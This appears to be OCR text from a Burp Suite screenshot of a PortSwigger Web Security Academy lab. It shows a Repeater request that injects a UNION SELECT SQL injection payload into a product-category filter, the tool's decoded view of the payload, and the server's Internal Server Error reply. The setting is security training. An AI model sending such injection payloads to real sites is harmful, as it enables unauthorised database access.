 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < ▼ > ▼ Target: https://0a8900040356c9828130df6300dd00f2.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+'test',NULL,NULL--
HTTP/2
2 Host:
0a8900040356c9828130df6300dd00f2.web-security-academy.
net
3 Cookie: session=dxhIkJxdIt244TpcUczFXCOJNcX9NDAQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8900040356c9828130df6300dd00f2.web-security-
academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
? Search 0 highlights
Response
Pretty Raw Hex Render \n
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 </header>
46 <h4>
Internal Server Error
</h4>
47 <p class=is-warning>
Internal Server Error
</p>
48 </div>
49 </section>
50 </div>
51 </body>
52 </html>
53
? Search 0 highlights
Inspector
Selection 33 (0x21)
Selected text
'+UNION+SELECT+'test',NULL,N
ULL--
Decoded from: URL encoding
' UNION SELECT 'test',NULL,N
ULL--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 2,595 bytes | 148 millis
Event log (19) All issues Memory: 179.4MB